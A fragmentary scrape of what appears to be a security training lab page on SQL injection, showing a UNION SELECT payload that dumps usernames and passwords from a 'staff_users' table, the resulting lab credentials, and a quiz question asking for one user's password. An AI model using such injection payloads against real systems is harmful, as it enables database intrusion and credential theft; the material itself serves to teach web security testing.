 Level One
Error Based SQLi
CT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users;--
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 3 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users;--
Answer
What is the user martin's password?
password
Check Password